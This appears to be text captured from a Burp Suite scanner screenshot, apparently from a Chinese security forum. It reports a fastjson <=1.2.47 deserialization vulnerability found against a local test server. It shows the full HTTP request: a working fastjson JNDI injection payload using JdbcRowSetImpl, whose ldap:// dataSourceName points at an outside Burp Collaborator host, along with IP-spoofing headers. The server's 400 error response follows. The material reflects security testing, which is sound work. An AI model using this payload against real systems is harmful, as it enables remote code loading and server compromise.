 # Method URL Status Issue
0 POST http://127.0.0.1:8090/ 200 find fastjson =< 1.2.47 Deserialization vulnerability(ldap)
1 POST http://127.0.0.1:8090/ 200 find fastjson =< 1.2.47 Deserialization vulnerability(ldap)
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=4IQVdJjWEP2SwzvjgyLNjjmiN6N9KGC0diMdXaSTiVFjIkqWbF8StjzChmtHUaFq; sessionid=ser6yhly
9 Upgrade-Insecure-Requests: 1
0 X-Forwarded-For: 127.0.0.1
1 X-Originating-IP: 127.0.0.1
2 X-Remote-IP: 127.0.0.1
3 X-Remote-Addr: 127.0.0.1
4 Content-Type: application/json
5 Content-Length: 364
6
7 {
8 "name":{
9 "@type":"java.lang.Class",
20 "val":"com.sun.rowset.JdbcRowSetImpl"
21 },
22 "x":{
23 "@type":"com.sun.rowset.JdbcRowSetImpl",
24 "dataSourceName":"ldap://pkdikhilkuaeuzd1olnpkl0kdbj67v.burpcollaborator.net/Exploit",
25 "autoCommit":true
26 }
27 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Thu, 03 Jun 2021 12:42:29 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Thu Jun 03 12:42:29 UTC 2021
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is com.alibaba.fastjson.JSONException: set property error, autoCommit
</div>
</body>
</html>
先知社区